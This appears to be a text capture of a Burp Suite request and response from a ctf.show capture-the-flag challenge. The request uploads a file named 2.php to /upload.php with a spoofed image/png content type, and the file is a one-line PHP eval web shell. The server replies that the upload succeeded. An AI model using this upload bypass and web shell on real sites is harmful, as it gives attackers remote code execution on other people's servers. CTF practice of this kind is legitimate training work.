 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 9f188ba0-2bc1-43e2-a935-74aa0793676a.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------156856479389111842820127​68248
9 Content-Length: 238
10 Origin: http://9f188ba0-2bc1-43e2-a935-74aa0793676a.challenge.ctf.show
11 Connection: close
12 Referer:
http://9f188ba0-2bc1-43e2-a935-74aa0793676a.challenge.ctf.show/
13
14 -----------------------------15685647938911184282012768248
15 Content-Disposition: form-data; name="file"; filename="2.php"
16 Content-Type: image/png
17
18 <?php eval($_POST[1]);?>
19 -----------------------------15685647938911184282012768248--
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Fri, 04 Mar 2022 11:04:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/2.php"}